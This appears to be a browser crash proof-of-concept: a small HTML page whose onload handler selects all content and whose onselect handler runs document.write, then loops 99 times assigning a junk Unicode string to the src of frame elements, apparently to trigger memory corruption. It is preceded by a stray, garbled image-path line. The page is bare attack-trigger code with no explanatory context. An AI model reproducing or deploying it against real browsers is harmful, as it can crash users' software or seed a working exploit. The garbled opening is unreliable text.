 }
function SubtleArr() {
document.execCommand("selectAll");
};
function TestArray() {
if(f == 1)
{
document.write("L");
}
var L = 0;
while(L < 99) {
parent.jifud[L].src = "YMjf\u0c08\u0c0cKDogjsiIejengNEkoPDjfiJDIWUAzdfghjAAuUFGGBSIPPPUDFJKSOQJGH"; ++L;
}
}
</script>
<body onload='SubtleArr();'onselect='TestArray()'>
<div contenteditable='true'>
a
</div>
</body>